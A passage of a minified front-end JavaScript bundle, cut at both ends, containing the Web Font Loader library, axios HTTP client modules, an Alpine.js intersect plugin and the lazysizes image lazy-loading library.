M(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+A(e.c)+";font-style:"+S(e)+";font-weight:"+e.f+"00;"}function z(e,t,n,r,i,o){this.g=e,this.j=t,this.a=r,this.c=n,this.f=i||3e3,this.h=o||void 0}function L(e,t,n,r,i,o,a){this.v=e,this.B=t,this.c=n,this.a=r,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=o||null,this.m=this.j=this.h=this.g=null,this.g=new R(this.c,this.s),this.h=new R(this.c,this.s),this.j=new R(this.c,this.s),this.m=new R(this.c,this.s),e=M(e=new w(this.a.c+",serif",E(this.a))),this.g.a.style.cssText=e,e=M(e=new w(this.a.c+",sans-serif",E(this.a))),this.h.a.style.cssText=e,e=M(e=new w("serif",E(this.a))),this.j.a.style.cssText=e,e=M(e=new w("sans-serif",E(this.a))),this.m.a.style.cssText=e,N(this.g),N(this.h),N(this.j),N(this.m)}x.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},z.prototype.start=function(){var e=this.c.o.document,t=this,n=s(),r=new Promise((function(r,i){!function o(){s()-n>=t.f?i():e.fonts.load(function(e){return S(e)+" "+e.f+"00 300px "+A(e.c)}(t.a),t.h).then((function(e){1<=e.length?r():setTimeout(o,25)}),(function(){i()}))}()})),i=null,o=new Promise((function(e,n){i=setTimeout(n,t.f)}));Promise.race([o,r]).then((function(){i&&(clearTimeout(i),i=null),t.g(t.a)}),(function(){t.j(t.a)}))};var P={D:"serif",C:"sans-serif"},B=null;function $(){if(null===B){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);B=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return B}function D(e,t,n){for(var r in P)if(P.hasOwnProperty(r)&&t===e.f[P[r]]&&n===e.f[P[r]])return!0;return!1}function F(e){var t,n=e.g.a.offsetWidth,r=e.h.a.offsetWidth;(t=n===e.f.serif&&r===e.f["sans-serif"])||(t=$()&&D(e,n,r)),t?s()-e.A>=e.w?$()&&D(e,n,r)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?I(e,e.v):I(e,e.B):function(e){setTimeout(a((function(){F(this)}),e),50)}(e):I(e,e.v)}function I(e,t){setTimeout(a((function(){d(this.g.a),d(this.h.a),d(this.j.a),d(this.m.a),t(this.a)}),e),0)}function q(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}L.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),F(this)};var U=null;function W(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&p(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),C(e,"active")):k(e.a))}function V(e){this.j=e,this.a=new j,this.h=0,this.f=this.g=!0}function H(e,t,n,r,i){var o=0==--e.h;(e.f||e.g)&&setTimeout((function(){var e=i||null,s=r||{};if(0===n.length&&o)k(t.a);else{t.f+=n.length,o&&(t.j=o);var c,u=[];for(c=0;c<n.length;c++){var l=n[c],f=s[l.c],d=t.a,h=l;if(d.g&&p(d.f,[d.a.c("wf",h.c,E(h).toString(),"loading")]),C(d,"fontloading",h),d=null,null===U)if(window.FontFace){h=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);U=h?42<parseInt(h[1],10):!m}else U=!1;d=U?new z(a(t.g,t),a(t.h,t),t.c,l,t.s,f):new L(a(t.g,t),a(t.h,t),t.c,l,t.s,e,f),u.push(d)}for(c=0;c<u.length;c++)u[c].start()}}),0)}function J(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.a=t}function G(e,t){this.c=e||Y,this.a=[],this.f=[],this.g=t||""}q.prototype.g=function(e){var t=this.a;t.g&&p(t.f,[t.a.c("wf",e.c,E(e).toString(),"active")],[t.a.c("wf",e.c,E(e).toString(),"loading"),t.a.c("wf",e.c,E(e).toString(),"inactive")]),C(t,"fontactive",e),this.m=!0,W(this)},q.prototype.h=function(e){var t=this.a;if(t.g){var n=h(t.f,t.a.c("wf",e.c,E(e).toString(),"active")),r=[],i=[t.a.c("wf",e.c,E(e).toString(),"loading")];n||r.push(t.a.c("wf",e.c,E(e).toString(),"inactive")),p(t.f,r,i)}C(t,"fontinactive",e),W(this)},V.prototype.load=function(e){this.c=new c(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,n){var r=[],i=n.timeout;!function(e){e.g&&p(e.f,[e.a.c("wf","loading")]),C(e,"loading")}(t);r=function(e,t,n){var r,i=[];for(r in t)if(t.hasOwnProperty(r)){var o=e.c[r];o&&i.push(o(t[r],n))}return i}(e.a,n,e.c);var o=new q(e.c,t,i);for(e.h=r.length,t=0,n=r.length;t<n;t++)r[t].load((function(t,n,r){H(e,o,t,n,r)}))}(this,new T(this.c,e),e)},J.prototype.load=function(e){var t=this,n=t.a.projectId,r=t.a.version;if(n){var i=t.c.o;g(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+n+".js"+(r?"?v="+r:""),(function(r){r?e([]):(i["__MonotypeConfiguration__"+n]=function(){return t.a},function t(){if(i["__mti_fntLst"+n]){var r,o=i["__mti_fntLst"+n](),a=[];if(o)for(var s=0;s<o.length;s++){var c=o[s].fontfamily;null!=o[s].fontStyle&&null!=o[s].fontWeight?(r=o[s].fontStyle+o[s].fontWeight,a.push(new w(c,r))):a.push(new w(c))}e(a)}else setTimeout((function(){t()}),50)}())})).id="__MonotypeAPIScript__"+n}else e([])},K.prototype.load=function(e){var t,n,r=this.a.urls||[],i=this.a.families||[],o=this.a.testStrings||{},a=new v;for(t=0,n=r.length;t<n;t++)m(this.c,r[t],y(a));var s=[];for(t=0,n=i.length;t<n;t++)if((r=i[t].split(":"))[1])for(var c=r[1].split(","),u=0;u<c.length;u+=1)s.push(new w(r[0],c[u]));else s.push(new w(r[0]));_(a,(function(){e(s,o)}))};var Y="https://fonts.googleapis.com/css";function X(e){this.f=e,this.a=[],this.c={}}var Q={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Z={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ee={i:"i",italic:"i",n:"n",normal:"n"},te=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ne(e,t){this.c=e,this.a=t}var re={Arimo:!0,Cousine:!0,Tinos:!0};function ie(e,t){this.c=e,this.a=t}function oe(e,t){this.c=e,this.f=t,this.a=[]}ne.prototype.load=function(e){var t=new v,n=this.c,r=new G(this.a.api,this.a.text),i=this.a.families;!function(e,t){for(var n=t.length,r=0;r<n;r++){var i=t[r].split(":");3==i.length&&e.f.push(i.pop());var o="";2==i.length&&""!=i[1]&&(o=":"),e.a.push(i.join(o))}}(r,i);var o=new X(i);!function(e){for(var t=e.f.length,n=0;n<t;n++){var r=e.f[n].split(":"),i=r[0].replace(/\+/g," "),o=["n4"];if(2<=r.length){var a;if(a=[],s=r[1])for(var s,c=(s=s.split(",")).length,u=0;u<c;u++){var l;if((l=s[u]).match(/^[\w-]+$/))if(null==(d=te.exec(l.toLowerCase())))l="";else{if(l=null==(l=d[2])||""==l?"n":ee[l],null==(d=d[1])||""==d)d="4";else var f=Z[d],d=f||(isNaN(d)?"4":d.substr(0,1));l=[l,d].join("")}else l="";l&&a.push(l)}0<a.length&&(o=a),3==r.length&&(a=[],0<(r=(r=r[2])?r.split(","):a).length&&(r=Q[r[0]])&&(e.c[i]=r))}for(e.c[i]||(r=Q[i])&&(e.c[i]=r),r=0;r<o.length;r+=1)e.a.push(new w(i,o[r]))}}(o),m(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,n=[],r=0;r<t;r++)n.push(e.a[r].replace(/ /g,"+"));return t=e.c+"?family="+n.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(r),y(t)),_(t,(function(){e(o.a,o.c,re)}))},ie.prototype.load=function(e){var t=this.a.id,n=this.c.o;t?g(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",(function(t){if(t)e([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){t=n.Typekit.config.fn;for(var r=[],i=0;i<t.length;i+=2)for(var o=t[i],a=t[i+1],s=0;s<a.length;s++)r.push(new w(o,a[s]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(r)}}),2e3):e([])},oe.prototype.load=function(e){var t=this.f.id,n=this.c.o,r=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var i=0,o=n.fonts.length;i<o;++i){var a=n.fonts[i];r.a.push(new w(a.name,O("font-weight:"+a.weight+";font-style:"+a.style)))}e(r.a)},g(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(e){return e.o.location.hostname||e.a.location.hostname}(this.c)+"/"+t+".js",(function(t){t&&e([])}))):e([])};var ae=new V(window);ae.a.c.custom=function(e,t){return new K(t,e)},ae.a.c.fontdeck=function(e,t){return new oe(t,e)},ae.a.c.monotype=function(e,t){return new J(t,e)},ae.a.c.typekit=function(e,t){return new ie(t,e)},ae.a.c.google=function(e,t){return new ne(t,e)};var se={load:a(ae.load,ae)};void 0===(r=function(){return se}.call(t,n,t,e))||(e.exports=r)}()},JEQr:function(e,t,n){"use strict";(function(t){var r=n("xTJ+"),i=n("yK9s"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(void 0!==t&&"[object process]"===Object.prototype.toString.call(t)?s=n("tQ2B"):"undefined"!=typeof XMLHttpRequest&&(s=n("tQ2B")),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n("8oxB"))},LYNF:function(e,t,n){"use strict";var r=n("OH9c");e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},Lmem:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},MLWZ:function(e,t,n){"use strict";var r=n("xTJ+");function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},OH9c:function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},OTTw:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},"Rn+g":function(e,t,n){"use strict";var r=n("LYNF");e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},SntB:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){t=t||{};var n={};return r.forEach(["url","method","params","data"],(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(["headers","auth","proxy"],(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},UnBK:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("xAGQ"),o=n("Lmem"),a=n("JEQr"),s=n("2SVd"),c=n("5oMp");function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},bUC5:function(e,t,n){"use strict";n.r(t);var r=n("3VJn");function i(e){return e.includes("full")?.99:e.includes("half")?.5:0}var o=function(e){e.directive("intersect",(e,{value:t,expression:n,modifiers:r},{evaluateLater:o,cleanup:a})=>{let s=o(n),c={threshold:i(r)},u=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&"enter"===t||e.isIntersecting&&"leave"===t||0===e.intersectionRatio&&!t||(s(),r.includes("once")&&u.disconnect())})},c);u.observe(e),a(()=>{u.disconnect()})})};n("9Wh1"),r.a.plugin(o),window.Alpine=r.a,r.a.start(),n("J9Y1").load({google:{families:["Roboto","Sans Serif"]}}),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},endd:function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},eqyj:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},"jfS+":function(e,t,n){"use strict";var r=n("endd");function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},"s+lh":function(e,t,n){!function(t,n){var r=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,r,i=t.documentElement,o=e.Date,a=e.HTMLPictureElement,s=e.addEventListener,c=e.setTimeout,u=e.requestAnimationFrame||c,l=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],p={},h=Array.prototype.forEach,m=function(e,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(e.getAttribute("class")||"")&&p[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},y=function(e,t,n){var r=n?"addEventListener":"removeEventListener";n&&y(e,t),d.forEach((function(n){e[r](n,t)}))},_=function(e,r,i,o,a){var s=t.createEvent("Event");return i||(i={}),i.instance=n,s.initEvent(r,!o,!a),s.detail=i,e.dispatchEvent(s),s},b=function(t,n){var i;!a&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},A=(k=[],C=[],j=k,R=function(){var e=j;for(j=k.length?C:k,O=!0,T=!1;e.length;)e.shift()();O=!1},N=function(e,n){O&&!n?e.apply(this,arguments):(j.push(e),T||(T=!0,(t.hidden?c:u)(R)))},N._lsFlush=R,N),E=function(e,t){return t?function(){A(e)}:function(){var t=this,n=arguments;A((function(){e.apply(t,n)}))}},S=function(e){var t,n,r=function(){t=null,e()},i=function(){var e=o.now()-n;e<99?c(i,99-e):(l||r)(r)};return function(){n=o.now(),t||(t=c(i,99))}};var O,T,k,C,j,R,N;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},n)t in r||(r[t]=n[t]);e.lazySizesConfig=r,c((function(){r.init&&L()}))}();var M=(Q=/^img$/i,Z=/^iframe$/i,ee="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),te=0,ne=0,re=-1,ie=function(e){ne--,(!e||ne<0||!e.target)&&(ne=0)},oe=function(e){return null==X&&(X="hidden"==x(t.body,"visibility")),X||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},ae=function(e,n){var r,o=e,a=oe(e);for(J-=n,Y+=n,K-=n,G+=n;a&&(o=o.offsetParent)&&o!=t.body&&o!=i;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(r=o.getBoundingClientRect(),a=G>r.left&&K<r.right&&Y>r.top-1&&J<r.bottom+1);return a},se=function(){var e,o,a,s,c,u,l,f,d,p,h,m,g=n.elements;if((U=r.loadMode)&&ne<8&&(e=g.length)){for(o=0,re++,p=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=p,h=p*r.expFactor,m=r.hFac,X=null,te<h&&ne<1&&re>2&&U>2&&!t.hidden?(te=h,re=0):te=U>1&&re>1&&ne<6?p:0;o<e;o++)if(g[o]&&!g[o]._lazyRace)if(ee)if((f=g[o].getAttribute("data-expand"))&&(u=1*f)||(u=te),d!==u&&(V=innerWidth+u*m,H=innerHeight+u,l=-1*u,d=u),a=g[o].getBoundingClientRect(),(Y=a.bottom)>=l&&(J=a.top)<=H&&(G=a.right)>=l*m&&(K=a.left)<=V&&(Y||G||K||J)&&(r.loadHidden||oe(g[o]))&&(I&&ne<3&&!f&&(U<3||re<4)||ae(g[o],u))){if(he(g[o]),c=!0,ne>9)break}else!c&&I&&!s&&ne<4&&re<4&&U>2&&(F[0]||r.preloadAfterLoad)&&(F[0]||!f&&(Y||G||K||J||"auto"!=g[o].getAttribute(r.sizesAttr)))&&(s=F[0]||g[o]);else he(g[o]);s&&!c&&he(s)}},ce=function(e){var t,n=0,i=r.throttleDelay,a=r.ricTimeout,s=function(){t=!1,n=o.now(),e()},u=l&&a>49?function(){l(s,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:E((function(){c(s)}),!0);return function(e){var r;(e=!0===e)&&(a=33),t||(t=!0,(r=i-(o.now()-n))<0&&(r=0),e||r<9?u():c(u,r))}}(se),ue=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ie(e),g(t,r.loadedClass),v(t,r.loadingClass),y(t,fe),_(t,"lazyloaded"))},le=E(ue),fe=function(e){le({target:e.target})},de=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},pe=E((function(e,t,n,i,o){var a,s,u,l,d,p;(d=_(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(r.srcsetAttr),a=e.getAttribute(r.srcAttr),o&&(l=(u=e.parentNode)&&f.test(u.nodeName||"")),p=t.firesLoad||"src"in e&&(s||a||l),d={target:e},g(e,r.loadingClass),p&&(clearTimeout(q),q=c(ie,2500),y(e,fe,!0)),l&&h.call(u.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):a&&!l&&(Z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,a):e.src=a),o&&(s||l)&&b(e,{src:a})),e._lazyRace&&delete e._lazyRace,v(e,r.lazyClass),A((function(){var t=e.complete&&e.naturalWidth>1;p&&!t||(t&&g(e,"ls-is-cached"),ue(d),e._lazyCache=!0,c((function(){"_lazyCache"in e&&delete e._lazyCache}),9))}),!0)})),he=function(e){var t,n=Q.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),o="auto"==i;(!o&&I||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=_(e,"lazyunveilread").detail,o&&z.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,pe(e,t,o,i,n))},me=function(){if(!I)if(o.now()-W<999)c(me,999);else{var e=S((function(){r.loadMode=3,ce()}));I=!0,r.loadMode=3,ce(),s("scroll",(function(){3==r.loadMode&&(r.loadMode=2),e()}),!0)}},{_:function(){W=o.now(),n.elements=t.getElementsByClassName(r.lazyClass),F=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),s("scroll",ce,!0),s("resize",ce,!0),e.MutationObserver?new MutationObserver(ce).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",ce,!0),i.addEventListener("DOMAttrModified",ce,!0),setInterval(ce,999)),s("hashchange",ce,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t.addEventListener(e,ce,!0)})),/d$|^c/.test(t.readyState)?me():(s("load",me),t.addEventListener("DOMContentLoaded",ce),c(me,2e4)),n.elements.length?(se(),A._lsFlush()):ce()},checkElems:ce,unveil:he}),z=(B=E((function(e,t,n,r){var i,o,a;if(e._lazysizesWidth=r,r+="px",e.setAttribute("sizes",r),f.test(t.nodeName||""))for(o=0,a=(i=t.getElementsByTagName("source")).length;o<a;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||b(e,n.detail)})),$=function(e,t,n){var r,i=e.parentNode;i&&(n=w(e,i,n),(r=_(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=r.detail.width)&&n!==e._lazysizesWidth&&B(e,i,r,n))},D=S((function(){var e,t=P.length;if(t)for(e=0;e<t;e++)$(P[e])})),{_:function(){P=t.getElementsByClassName(r.autosizesClass),s("resize",D)},checkElems:D,updateElem:$}),L=function(){L.i||(L.i=!0,z._(),M._())};var P,B,$,D;var F,I,q,U,W,V,H,J,K,G,Y,X,Q,Z,ee,te,ne,re,ie,oe,ae,se,ce,ue,le,fe,de,pe,he,me;return n={cfg:r,autoSizer:z,loader:M,init:L,uP:b,aC:g,rC:v,hC:m,fire:_,gW:w,rAF:A}}(t,t.document);t.lazySizes=r,e.exports&&(e.exports=r)}(window)},tQ2B:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("Rn+g"),o=n("MLWZ"),a=n("w0Vi"),s=n("OTTw"),c=n("LYNF");e.exports=function(e){return new Promise((function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),d.timeout=e.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:e,request:d};i(t,u,r),d=null}},d.onabort=function(){d&&(u(c("Request aborted",e,"ECONNABORTED",d)),d=null)},d.onerror=function(){u(c("Network Error",e,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var m=n("eqyj"),g=(e.withCredentials||s(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;g&&(f[e.xsrfHeaderName]=g)}if("setRequestHeader"in d&&r.forEach(f,(function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:d.setRequestHeader(t,e)})),e.withCredentials&&(d.withCredentials=!0),e.responseType)try{d.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&d.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){d&&(d.abort(),u(e),d=null)})),void 0===l&&(l=null),d.send(l)}))}},vDqi:function(e,t,n){e.exports=n("zuR4")},w0Vi:function(e,t,n){"use strict";var r=n("xTJ+"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},x86X:function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},xAGQ:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},"xTJ+":function(e,t,n){"use strict";var r=n("HSsa"),i=n("x86X"),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return 